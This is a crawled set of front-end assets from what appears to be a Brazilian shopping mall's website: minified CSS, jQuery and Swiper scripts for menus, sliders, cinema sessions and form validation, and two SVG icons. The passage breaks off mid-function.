.share-btn .btn-wa{background-color:#25d366}.s-content-eventos .share-post .share-btn .btn-facebook{background-color:#1877f2}.s-content-eventos .share-post .share-btn .btn-facebook svg{color:#fff}.s-content-eventos .share-post .share-btn .btn-twitter{background-color:#1da1f2}.s-content-eventos .share-post .share-btn .btn-twitter svg{color:#fff}.s-content-eventos .share-post .share-btn .btn-linkedin{background-color:#ff3911}.s-content-eventos .share-post .share-btn .btn-linkedin svg{color:#fff}.s-content-eventos .sidebar-evento{width:100%;position:sticky;top:130px}.s-content-eventos .sidebar-evento img{border-radius:16px;overflow:hidden}.s-outros-eventos{margin-top:48px;position:relative;padding:80px 0 80px;border-radius:0 0 64px 64px;background:var(--Gradients-Light-Gray,linear-gradient(180deg,#e4eaf2 0%,#fff0 100%))}@media only screen and (max-width:769px){.s-outros-eventos{padding:48px 0 48px}}.s-outros-eventos .container .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:16px}.s-outros-eventos .container .top h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;position:relative;z-index:1}@media only screen and (max-width:769px){.s-outros-eventos .container .top h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}}.s-outros-eventos .container .top .btn-ver-todos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width:769px){.s-outros-eventos .container .top .btn-ver-todos{position:absolute;bottom:0;left:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.s-outros-eventos .container .top .btn-ver-todos span{color:#248796;font-size:16px;line-height:150%}@media only screen and (max-width:769px){.s-outros-eventos .container .top .btn-ver-todos span{color:#abb4c4}}.s-outros-eventos .container .top .btn-ver-todos svg{color:#248796}@media only screen and (max-width:769px){.s-outros-eventos .container .top .btn-ver-todos svg{color:#344054}}.s-outros-eventos .container .top .btn-ver-todos:hover span{color:#344054}.s-outros-eventos .container .top .btn-ver-todos:hover svg{color:#344054}.s-outros-eventos .container .list-eventos{display:grid;grid-template-columns:repeat(3,1fr);gap:32px}@media only screen and (max-width:769px){.s-outros-eventos .container .list-eventos{grid-template-columns:repeat(1,1fr)}}.single-post .s-content-novidades a{word-break:break-all}.single-post .wp-caption{width:100%!important}.box-inscricao{background:#f0f3f7;padding:24px;border-radius:16px}.page-search-evento .s-page-title{margin-bottom:15px}.page-search-evento .s-page-title .container .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:481px){.page-search-evento .s-page-title .container .row__text{margin-bottom:0!important}}.s-search-lista{padding-bottom:48px}.s-search-lista .container-small .card-evento{border-bottom:1px solid #dae2f0}.s-search-lista .container-small .facetwp-facet-carregar_mais{margin-top:32px;text-align:center}.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more{background:#fff;border-radius:12px;border:1px solid #c3e4f4;color:#202020;padding:16px 24px;padding-right:46px;font-weight:600;-webkit-transition:all .3s;transition:all .3s;position:relative}.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more::after{position:absolute;right:18px;top:50%;content:"";background:url(/wp-content/themes/tema-shoppingv2/images/icon-add.svg);width:24px;height:24px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more:hover,.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more:focus{background-color:#85d0d9;color:#fff}.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more:hover::after,.s-search-lista .container-small .facetwp-facet-carregar_mais .facetwp-load-more:focus::after{-webkit-filter:invert(1);filter:invert(1)}.page-template-page-lazer .s-page-title{margin-bottom:0}.page-template-page-lazer .s-filmes{border-radius:0;margin:0;padding:64px 0 64px!important}@media only screen and (max-width:481px){.page-template-page-lazer .s-filmes{padding:40px 0 40px!important}}@media only screen and (max-width:481px){.page-template-page-lazer .s-filmes .swiper-filmes{margin-top:16px}}.menu-lazer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-negative:0;flex-shrink:0;width:100%;position:relative;padding-bottom:32px;position:sticky;top:128px}.menu-lazer-title{color:#2bb1bd;text-align:left;font-size:14px;line-height:150%;font-weight:700}.menu-lazer-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:4px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative}.menu-lazer-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:0;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0}.menu-lazer-menu-item a{display:block;width:100%;border-radius:8px;padding:8px 12px 8px 12px;font-size:16px;line-height:150%;color:#1a1a1a}.menu-lazer-menu-item a:hover{background-color:#e6f9f9;color:#2bb1bd}.inner-section{padding:0 0 56px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:24px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative;scroll-margin-top:104px}.inner-section__heading{padding:0 24px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative}.inner-section__heading-pointer{background:var(--primary-base,#006adc);-ms-flex-negative:0;flex-shrink:0;width:24px;height:3px;position:relative}.inner-section__heading-title{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;font-weight:400}.inner-section__image{border-radius:24px;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;height:auto;position:relative;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width:481px){.inner-section__image{border-radius:16px}}.inner-section__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative}.page-search-geral .s-page-title .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;row-gap:24px}@media only screen and (max-width:481px){.page-search-geral .s-page-title .container{row-gap:0}}.page-search-geral .s-page-title .container .title{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%}.page-search-geral .s-page-title .container_search{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.page-search-geral .s-page-title .container .row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;row-gap:24px}@media only screen and (max-width:481px){.page-search-geral .s-page-title .container .row{row-gap:0}}.page-search-geral .s-page-title .container .row_search{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.s-search-lista .sidebar-filters__left{margin-right:0}.s-search-lista .sidebar-filters__left .widget{margin-bottom:24px}.s-search-lista .img-banner{width:100%;height:280px}@media only screen and (max-width:481px){.s-search-lista .img-banner{display:none}}.s-search-lista .img-banner img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:16px}.s-search-lista .list-card .card-geral:not(:last-child){margin-bottom:16px}.s-search-lista .facetwp-facet-carregar_mais{text-align:center;margin:32px auto 32px auto}@media only screen and (max-width:481px){.s-search-lista .facetwp-facet-carregar_mais .facetwp-load-more{margin:0}}.page-search-geral .s-page-title__search{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}

--- FILE ---
content_type: application/x-javascript
request_url: https://palladiumcuritiba.com.br/wp-content/litespeed/js/b0493f8f35cd0bd702d238f56041b8d8.js?ver=1b8d8
body_size: 1822
content:
"use strict";var header=document.getElementById("js-header");function fixedMenu(){96<window.pageYOffset?header.classList.add("fixed-menu"):header.classList.remove("fixed-menu")}addEventListener("scroll",fixedMenu),$(".hamburger").click(function(){$("body").toggleClass("menu_open"),$(".hamburger").toggleClass("active"),$(".mega-menu").toggleClass("active"),$(".site-header").toggleClass("mega-menu-open"),$(".container-fluid").toggleClass("active"),$(".js-dropdonwn").removeClass("active"),$(".btn-guia").removeClass("active"),$("body").removeClass("guia_open")}),$(".js-btn-dropdown").click(function(){$("body").toggleClass("guia_open"),$(".js-dropdonwn").toggleClass("active"),$(".btn-guia").toggleClass("active"),$(".mega-menu").removeClass("active"),$(".hamburger").removeClass("active"),$(".container-fluid").removeClass("active"),$("body").removeClass("menu_open")}),$(document).ready(function(){$(".btn-search").click(function(){$(".search-dialog").addClass("active"),$("#search-term").focus()}),$(".search-dialog__close").click(function(){$(".search-dialog").removeClass("active"),$("#search-term").val("")}),$(document).click(function(e){$(e.target).closest(".search-dialog").length||$(e.target).closest(".btn-search").length||$(e.target).is("a")||($(".search-dialog").removeClass("active"),$("#search-term").val(""))})});var menuBanner=new Swiper("#menu-banner",{slidesPerView:1,spaceBetween:30,loop:!1,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".button-banner-next",prevEl:".button-banner-prev"}}),sliderHero=($(".lojista-area-btn").click(function(){$("body").addClass("dialog-lojista-active")}),$(".dialog-lojista__close").click(function(){$("body").removeClass("dialog-lojista-active")}),AOS.init({duration:400,once:!0,disable:"mobile"}),new Swiper(".slider-hero",{autoHeight:!0,navigation:{nextEl:".button-hero-next",prevEl:".button-hero-prev"},pagination:{el:".swiper-pagination",clickable:!0},autoplay:{delay:5e3,disableOnInteraction:!1}})),updateHeroBackground=function(){function e(){try{var e=i.getColor(t);o.style.backgroundColor="rgb(".concat(e.join(","),")")}catch(e){console.warn("Erro ao obter cor dominante:",e)}}var t=sliderHero.slides[sliderHero.activeIndex].querySelector("img"),i=new ColorThief,o=document.querySelector(".slider-hero");t.complete?e():t.addEventListener("load",e)},colorThief=(window.addEventListener("load",updateHeroBackground),sliderHero.on("slideChange",updateHeroBackground),sliderHero.on("autoplayTimeLeft",function(){requestAnimationFrame(updateHeroBackground)}),new ColorThief),img=document.querySelector("img"),swiperFilmes=(img.complete?colorThief.getColor(img):image.addEventListener("load",function(){colorThief.getColor(img)}),new Swiper(".swiper-filmes",{slidesPerView:"auto",spaceBetween:16,centeredSlides:!0,autoHeight:!0,loop:!0,navigation:{nextEl:".button-filmes-next",prevEl:".button-filmes-prev"},breakpoints:{480:{centeredSlides:!1,loop:!1,spaceBetween:24}}})),homeSliderEventos=new Swiper(".slider-eventos",{slidesPerView:"auto",spaceBetween:24,autoHeight:!0,navigation:{nextEl:".slider-eventos__next",prevEl:".slider-eventos__prev"}}),swiperBanners=new Swiper(".swiper-banners",{slidesPerView:1,autoHeight:!0,spaceBetween:0,navigation:{nextEl:".button-banners-next",prevEl:".button-banners-prev"}}),swiperVitrine=new Swiper(".swiper-vitrine",{slidesPerView:"auto",spaceBetween:30,autoplay:{delay:2500,disableOnInteraction:!1},navigation:{nextEl:".button-vitrine-next",prevEl:".button-vitrine-prev"},breakpoints:{480:{slidesPerView:4}}}),swiperOutrasNovidades=new Swiper(".swiper-outras-novidades",{slidesPerView:"auto",spaceBetween:30,navigation:{nextEl:".button-outras-novidades-next",prevEl:".button-outras-novidades-prev"},breakpoints:{480:{slidesPerView:4}}}),swiperTurismo=new Swiper(".swiper-turismo",{spaceBetween:10,slidesPerView:1,loop:!1,freeMode:!0,autoHeight:!0,navigation:{nextEl:".button-turismo-next",prevEl:".button-turismo-prev"}}),swiperAtracoes=new Swiper(".swiper-atracoes",{slidesPerView:"auto",spaceBetween:24,freeMode:!0,breakpoints:{480:{slidesPerView:4,spaceBetween:16}}}),swiperData=new Swiper(".tab-cinema__menu",{spaceBetween:10,slidesPerView:5,freeMode:!0,watchSlidesProgress:!0}),swiperFilmeData=new Swiper(".tab-cinema__body",{spaceBetween:10,autoHeight:!0,allowTouchMove:!1,simulateTouch:!1,lazy:!0,thumbs:{swiper:swiperData}}),swiperFotosThumbs=new Swiper(".slide-fotos-produto__thumbnails",{direction:"horizontal",slidesPerView:4,slideToClickedSlide:!0,spaceBetween:8,loop:!1,breakpoints:{640:{},768:{},1024:{direction:"vertical"}}}),swiperFotosPrincipal=new Swiper(".slide-fotos-produto",{spaceBetween:10,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:swiperFotosThumbs}}),swiperData=new Swiper(".tab-sessoes__menu",{spaceBetween:10,slidesPerView:5,freeMode:!0,watchSlidesProgress:!0}),swiperFilmeData=new Swiper(".tab-sessoes__body",{spaceBetween:10,autoHeight:!0,allowTouchMove:!1,simulateTouch:!1,lazy:!0,thumbs:{swiper:swiperData}}),lightbox=GLightbox({selector:".lightbox-trigger",videosWidth:"800vw",touchNavigation:!1}),lightboxEstacionamento=GLightbox({selector:".more-info-parking"}),comodidadeLightboxHTML='<div id="glightbox-body" class="glightbox-container">\n    <div class="gloader visible"></div>\n    <div class="goverlay"></div>\n    <div class="gcontainer">\n    <div id="glightbox-slider" class="gslider modal-comodidade"></div>\n    <button class="gnext gbtn" tabindex="0" aria-label="Next" data-customattribute="example">{nextSVG}</button>\n    <button class="gprev gbtn" tabindex="1" aria-label="Previous">{prevSVG}</button>\n    <button class="gclose gbtn" tabindex="2" aria-label="Close">{closeSVG}</button>\n</div>\n</div>',lightboxComodidade=GLightbox({selector:".card-servico",lightboxHTML:comodidadeLightboxHTML,moreLength:400,moreText:"Expandir"}),SPMaskBehavior=function(e){return 11===e.replace(/\D/g,"").length?"(00) 00000-0000":"(00) 0000-00009"},spOptions={onKeyPress:function(e,t,i,o){i.mask(SPMaskBehavior.apply({},arguments),o)}},accordionItems=($(".telefone").mask(SPMaskBehavior,spOptions),$(".telefone-mask").mask(SPMaskBehavior,spOptions),jQuery(document).on("facetwp-loaded",function(){jQuery(".facetwp-checkbox").each(function(){var e=jQuery(this).find(".facetwp-display-value").text();jQuery(this).attr("title",e)})}),document.querySelectorAll(".accordion-item"));accordionItems&&accordionItems.forEach(function(t){t.addEventListener("click",function(){var e=t.classList.contains("accordion-active");accordionItems.forEach(function(e){e.classList.remove("accordion-active")}),e||t.classList.add("accordion-active")})}),$(document).ready(function(){"/"!==window.location.pathname&&"/index.php"!==window.location.pathname||(setTimeout(function(){0<$("#modal").length&&($("#modal").fadeIn(),$("body").append('<div class="modal-overlay"></div>'),$(".modal-overlay").fadeIn())},2e3),$(document).on("click",".modal-overlay",function(){$("#modal").fadeOut(),$(".modal-overlay").fadeOut().remove()}))}),document.addEventListener("cinemaTabFilter",function(e){var o=e.detail.tipo,e=document.querySelectorAll(".tab-sessoes__menu .swiper-slide"),a=document.querySelectorAll(".tab-sessoes__body .swiper-slide");e.forEach(function(e,t){var i,t=a[t];t&&(i=Array.from(t.querySelectorAll(".list-sessoes__item")).some(function(e){return"IMAX"===o?"IMAX"===e.getAttribute("data-tipo")&&"none"!==e.style.display:"IMAX"!==e.getAttribute("data-tipo")&&"none"!==e.style.display}),e.style.display=i?"":"none",t.style.display=i?"":"none")}),window.swiperData&&"function"==typeof window.swiperData.update&&setTimeout(function(){window.swiperData.update()},100),window.swiperFilmeData&&"function"==typeof window.swiperFilmeData.update&&setTimeout(function(){window.swiperFilmeData.update(),window.swiperFilmeData.params.autoHeight&&window.swiperFilmeData.updateAutoHeight(300)},150)})
;

--- FILE ---
content_type: application/x-javascript
request_url: https://palladiumcuritiba.com.br/wp-content/litespeed/js/7fff87a6554180cdad31412151feb1b0.js?ver=eb1b0
body_size: 122
content:
$("#datas li").on("click",function(){urlAuto=window.location.protocol+"//"+window.location.hostname;$("#container-sessoes-ajax").addClass("active");dataSessao=$(this).data("sessao");idFilme=$(this).data("filme");$("li").removeClass("active");$(this).addClass("active");$("#container-sessoes-ajax").empty();$("#container-sessoes-ajax-imax").empty();$.ajax(urlAuto+"/ajax-sessoes-cinema/?dataSessao="+dataSessao+"&idFilme="+idFilme,{success:function(data){$("#container-sessoes-ajax").removeClass("active");$("#container-sessoes-ajax").html(data)},error:function(){console.log("error")},});$.ajax(urlAuto+"/ajax-sessoes-cinema-imax/?dataSessao="+dataSessao+"&idFilme="+idFilme,{success:function(data){$("#container-sessoes-ajax-imax").removeClass("active");$("#container-sessoes-ajax-imax").html(data)},error:function(){console.log("error")},});return!1});$(document).ready(function(){$("#search-home").keyup(function(){urlAuto=window.location.protocol+"//"+window.location.hostname;$.ajax({type:"POST",url:urlAuto+"/auto-complete/",data:"keyword="+$(this).val(),success:function(data){$("#suggesstion-box").show();$("#suggesstion-box").html(data)},})})});$(document).click(function(){$("#suggesstion-box").hide()});document.addEventListener("DOMContentLoaded",function(){fetch(meuAjax.ajaxurl,{method:"POST",credentials:"same-origin",body:new URLSearchParams({action:"load_random_posts",}),}).then((response)=>response.text()).then((data)=>{document.querySelector("#lojasHomeAjax").innerHTML=data}).catch((error)=>console.error("Error:",error))})
;

--- FILE ---
content_type: image/svg+xml
request_url: https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/cinema-icon.svg
body_size: 165
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 4C10.3431 4 9 5.34315 9 7C9 8.65685 10.3431 10 12 10C13.6569 10 15 8.65685 15 7C15 5.34315 13.6569 4 12 4ZM11 7C11 6.44771 11.4477 6 12 6C12.5523 6 13 6.44771 13 7C13 7.55229 12.5523 8 12 8C11.4477 8 11 7.55229 11 7Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 12C4 10.3431 5.34315 9 7 9C8.65685 9 10 10.3431 10 12C10 13.6569 8.65685 15 7 15C5.34315 15 4 13.6569 4 12ZM7 11C6.44771 11 6 11.4477 6 12C6 12.5523 6.44771 13 7 13C7.55229 13 8 12.5523 8 12C8 11.4477 7.55229 11 7 11Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 12C14 10.3431 15.3431 9 17 9C18.6569 9 20 10.3431 20 12C20 13.6569 18.6569 15 17 15C15.3431 15 14 13.6569 14 12ZM17 11C16.4477 11 16 11.4477 16 12C16 12.5523 16.4477 13 17 13C17.5523 13 18 12.5523 18 12C18 11.4477 17.5523 11 17 11Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9 17C9 15.3431 10.3431 14 12 14C13.6569 14 15 15.3431 15 17C15 18.6569 13.6569 20 12 20C10.3431 20 9 18.6569 9 17ZM12 16C11.4477 16 11 16.4477 11 17C11 17.5523 11.4477 18 12 18C12.5523 18 13 17.5523 13 17C13 16.4477 12.5523 16 12 16Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1C5.92487 1 1 5.92487 1 12V22C1 22.5523 1.44772 23 2 23C2.55228 23 3 22.5523 3 22V18.3261C4.99073 21.1531 8.27968 23 12 23C18.0751 23 23 18.0751 23 12C23 5.92486 18.0751 1 12 1ZM12 21C7.02944 21 3 16.9705 3 12C3 7.02943 7.02943 3 12 3C16.9705 3 21 7.02944 21 12C21 16.9705 16.9705 21 12 21Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/comodidades-icon.svg
body_size: 377
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.6116 5.10513C8.79019 3.54115 6.08141 3.63718 4.36893 5.39322C2.54369 7.26488 2.54369 10.3096 4.36893 12.1813L11.9875 19.9936C11.9904 19.9965 11.9923 19.998 11.9932 19.9986L11.995 19.9996C11.9953 19.9997 11.9957 19.9998 11.9961 19.9999C11.9964 20 11.9968 20 11.9972 20C11.9981 20 11.9989 19.9998 11.9994 19.9996L12.0012 19.9986C12.0021 19.998 12.004 19.9965 12.0069 19.9936L17.1306 14.7395L13.4483 10.9636L12.6957 11.7354C11.5114 12.9498 9.58062 12.9498 8.39634 11.7354C7.22966 10.539 7.22529 8.61098 8.38619 7.40911L10.6116 5.10513ZM12.017 3.67746C9.40447 1.33901 5.42518 1.44548 2.93707 3.99687C0.354309 6.64532 0.354309 10.9292 2.93707 13.5776L10.5557 21.39C11.3489 22.2033 12.6455 22.2033 13.4387 21.39L19.2404 15.4407C19.2414 15.4397 19.2424 15.4387 19.2433 15.4377L21.0669 13.5678C23.6444 10.9248 23.6444 6.64975 21.0669 4.00671C18.5863 1.46301 14.6228 1.35572 12.017 3.67746ZM18.5403 13.2941L19.635 12.1715C21.455 10.3052 21.455 7.2693 19.635 5.40305C17.8227 3.54462 14.8928 3.55167 13.089 5.41917L9.82471 8.7986C9.41487 9.2229 9.4166 9.91695 9.82821 10.339C10.2276 10.7486 10.8645 10.7486 11.2638 10.339L12.7324 8.83313C12.9206 8.64014 13.1788 8.5313 13.4483 8.5313C13.7179 8.5313 13.9761 8.64014 14.1643 8.83313L18.5274 13.3072L18.5371 13.2973C18.5381 13.2962 18.5392 13.2952 18.5403 13.2941Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://palladiumcuritiba.com.br/wp-content/litespeed/js/4d04d8da9fc3878d2892f255a128c6ff.js?ver=8c6ff
body_size: 14587
content:
!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.VMasker=e()}(this,function(){var t="9",e="A",n="S",i=[8,9,16,17,18,36,37,38,39,40,91,92,93],o=function(t){for(var e=0,n=i.length;n>e;e++)if(t==i[e])return!1;return!0},r=function(t){return t=t||{},t={precision:t.hasOwnProperty("precision")?t.precision:2,separator:t.separator||",",unit:t.unit&&t.unit.replace(/[\s]/g,"")+" "||"",suffixUnit:t.suffixUnit&&" "+t.suffixUnit.replace(/[\s]/g,"")||"",zeroCents:t.zeroCents,lastOutput:t.lastOutput},t.moneyPrecision=t.zeroCents?0:t.precision,t},s=function(i,o,r){for(;o<i.length;o++)(i[o]===t||i[o]===e||i[o]===n)&&(i[o]=r);return i},l=function(t){this.elements=t};l.prototype.unbindElementToMask=function(){for(var t=0,e=this.elements.length;e>t;t++)this.elements[t].lastOutput="",this.elements[t].onkeyup=!1,this.elements[t].onkeydown=!1,this.elements[t].value.length&&(this.elements[t].value=this.elements[t].value.replace(/\D/g,""))},l.prototype.bindElementToMask=function(t){for(var e=this,n=function(n){n=n||window.event;var i=n.target||n.srcElement;o(n.keyCode)&&setTimeout(function(){e.opts.lastOutput=i.lastOutput,i.value=a[t](i.value,e.opts),i.lastOutput=i.value,i.setSelectionRange&&e.opts.suffixUnit&&i.setSelectionRange(i.value.length,i.value.length-e.opts.suffixUnit.length)},0)},i=0,r=this.elements.length;r>i;i++)this.elements[i].lastOutput="",this.elements[i].onkeyup=n,this.elements[i].value.length&&(this.elements[i].value=a[t](this.elements[i].value,this.opts))},l.prototype.maskMoney=function(t){this.opts=r(t),this.bindElementToMask("toMoney")},l.prototype.maskNumber=function(){this.opts={},this.bindElementToMask("toNumber")},l.prototype.maskAlphaNum=function(){this.opts={},this.bindElementToMask("toAlphaNumeric")},l.prototype.maskPattern=function(t){this.opts={pattern:t},this.bindElementToMask("toPattern")},l.prototype.unMask=function(){this.unbindElementToMask()};var a=function(t){if(!t)throw new Error("VanillaMasker: There is no element to bind.");var e="length"in t?t.length?t:[]:[t];return new l(e)};return a.toMoney=function(t,e){if(e=r(e),e.zeroCents){e.lastOutput=e.lastOutput||"";var n="("+e.separator+"[0]{0,"+e.precision+"})",i=new RegExp(n,"g"),o=t.toString().replace(/[\D]/g,"").length||0,s=e.lastOutput.toString().replace(/[\D]/g,"").length||0;t=t.toString().replace(i,""),s>o&&(t=t.slice(0,t.length-1))}var l=t.toString().replace(/[\D]/g,""),a=new RegExp("(\\"+e.separator+")$"),u=l.substr(0,l.length-e.moneyPrecision),p=u.substr(0,u.length%3),h=new Array(e.precision+1).join("");u=u.substr(u.length%3,u.length);for(var c=0,f=u.length;f>c;c++)p+=u[c];if(!e.zeroCents){var g=l.length-e.precision,m=l.substr(g,e.precision),v=m.length,y=e.precision>v?e.precision:v;h=(h+m).slice(-y)}var b=e.unit+p+e.separator+h+e.suffixUnit;return b.replace(a,"")},a.toPattern=function(i,o){var r,l="object"==typeof o?o.pattern:o,a=l.replace(/\W/g,""),u=l.split(""),p=i.toString().replace(/\W/g,""),h=p.replace(/\W/g,""),c=0,f=u.length,g="object"==typeof o?o.placeholder:void 0;for(r=0;f>r;r++){if(c>=p.length){if(a.length==h.length)return u.join("");if(void 0!==g&&a.length>h.length)return s(u,r,g).join("");break}if(u[r]===t&&p[c].match(/[0-9]/)||u[r]===e&&p[c].match(/[a-zA-Z]/)||u[r]===n&&p[c].match(/[0-9a-zA-Z]/))u[r]=p[c++];else if(u[r]===t||u[r]===e||u[r]===n)return void 0!==g?s(u,r,g).join(""):u.slice(0,r).join("")}return u.join("").substr(0,r)},a.toNumber=function(t){return t.toString().replace(/(?!^-)[^0-9]/g,"")},a.toAlphaNumeric=function(t){return t.toString().replace(/[^a-z0-9 ]+/i,"")},a});function DinamizeValidateForm(form){DinamizeLimpaAvisos(form);DinamizeConfigForm(form);var elem=form.elements;var dateElements=[];jQuery(form).find('.form-msg-error').remove();jQuery(elem).each(function(){var me=jQuery(this);if(me.prop('type')=='hidden'){return}
if(me.hasClass('type_EMAIL')){if(!DinamizeValidateEmail(me.prop('value'))){DinamizeAppendError(form,me.parent(),'emailInvalid')}}
if(me.hasClass("type_DT")||me.hasClass("type_DH")){if(me.prop('value')!=""){if(!DinamizeExistDate(DinamizePrepareDate(me.prop('value'),me.prop('placeholder')),me.hasClass("type_DH"))){DinamizeAppendError(form,me.parent(),'dataInvalid')}
dateElements.push(me.prop('id'))}}
var thisId=me.prop("id");if(me.hasClass("type_PHN_NUM")||thisId.indexOf("_NUM")!=-1){var fieldName=me.attr("field");var text=me.val();var resultNum="";var resultDDI="";resultNum=DinamizeRegPhone(text);jQuery(form).find("#"+fieldName).val("");if(text!=""&&resultNum.length<3){DinamizeAppendError(form,me.parent(),'phoneInvalid')}else if(resultNum.length>3){text=jQuery(form).find("#"+fieldName+"_DDI").val();resultDDI=DinamizeRegPhone(text);if(resultDDI==""){DinamizeAppendError(form,me.parent(),'phoneInvalid')}else{jQuery(form).find("#"+fieldName).val(resultDDI+resultNum)}}}
if(me.hasClass('field-required')){if(me.hasClass('type_LVM')){var container=me.parents('.containerMultiple:first').first();if(container.find(':checked').length==0){DinamizeAppendError(form,container,'required')}}else{if(me.prop('value').trim()==""){DinamizeAppendError(form,me.parent(),'required')}}}});var enviar=(jQuery(form).find('.form-msg-error').length==0);if(enviar){jQuery(form).find('.type_LVM').each(function(){var me=jQuery(this);var checkedValues=[];jQuery(form).find('.chk_'+me.prop('id')+':checked').each(function(){checkedValues.push(jQuery(this).prop('value'))});jQuery(form).find('#hd_'+me.prop('id')).val(checkedValues.join('|'))});if(dateElements.length!=0){for(var i=0;i<dateElements.length;i++){var inp=jQuery(form).find('#'+dateElements[i]);var newDate=DinamizePrepareDate(inp.prop('value'),inp.prop('placeholder'));jQuery(form).find('#hd_'+dateElements[i]).val(newDate)}}
jQuery(form).find('.type_FLT').each(function(){var me=jQuery(this);jQuery(form).find('#hd_'+me.prop('id')).val(me.prop('value').replace(",","."))});var isMsg=jQuery(form).find('#isMsg').val();if(enviar&&isMsg=="true"){DinamizeLoadingForm(form);enviar=!1}}
return enviar}
function DinamizeConfigForm(form){var dinaDivMessage=jQuery(form).find('#DinamizeDivMessageAlert');if(dinaDivMessage[0]){var select3=jQuery(form).find("input[name='text-confirmation']");if(select3[0]){tgt="iframeFormIntegration";var inputMsg=jQuery(form).find("input[name='isMsg']").val();if(inputMsg==undefined){jQuery('<input/>',{type:'hidden',id:'isMsg',name:'isMsg',value:'true'}).appendTo(form);jQuery(form).attr("target",tgt)}}}}
function DinamizeLoadingForm(obj){if(hasCaptcha(obj)){recaptcha=jQuery(obj).find('#g-recaptcha-response');if(recaptcha.val()===""){jQuery(obj).find("#DinamizeDivCaptchaMessage").show();return}}
